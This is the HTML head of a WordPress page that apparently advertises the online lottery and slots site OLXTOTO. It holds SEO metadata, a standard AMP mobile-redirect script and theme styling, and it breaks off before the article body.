

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/
body_size: 17669
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Slots Bisa dipercaya Salapian - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Bisa dipercaya Salapian - S4trends" />
	<meta property="og:description" content="Siapa saja kemungkinan begitu suka dengan games online dengan taruhan uang asli maka toto slots betul-betul sangat dianjurkan. Untuk Anda yang benar-benar ingin masuk di website ini sudah pasti ada sangat banyak di internet. Dengan masuk di web-site ini kenyataannya dapat main games online togel serta slots secara bertepatan. Dengan begitu, tentu tidaklah heran jika [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:49:40+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Salapian","datePublished":"2023-01-08T05:49:40+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/"},"wordCount":1975,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/","name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Salapian - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:49:40+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Salapian"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-salapian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-salapian%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=827' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
